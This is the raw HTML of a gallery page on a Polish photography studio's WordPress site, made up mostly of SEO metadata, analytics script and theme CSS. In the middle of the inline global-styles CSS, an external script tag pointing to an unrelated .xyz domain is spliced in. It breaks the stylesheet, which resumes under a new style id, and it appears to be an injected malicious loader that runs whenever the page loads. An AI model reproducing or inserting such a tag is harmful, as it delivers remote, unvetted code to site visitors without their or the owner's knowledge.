

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/
body_size: 22545
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>326768746_695705608700644_9076820186462495500_n - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="326768746_695705608700644_9076820186462495500_n - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1278" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/","url":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/","name":"326768746_695705608700644_9076820186462495500_n - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n.jpg","datePublished":"2023-06-27T21:10:23+00:00","dateModified":"2023-06-27T21:10:23+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n.jpg","width":1920,"height":1278},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"Zdjęcia komercyjne","item":"https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/"},{"@type":"ListItem","position":3,"name":"326768746_695705608700644_9076820186462495500_n"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; 326768746_695705608700644_9076820186462495500_n Kanał z komentarzami" href="https://lollipopsstudio.pl/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/gallery\/zdjecia-komercyjne\/326768746_695705608700644_9076820186462495500_n\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769665450' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute 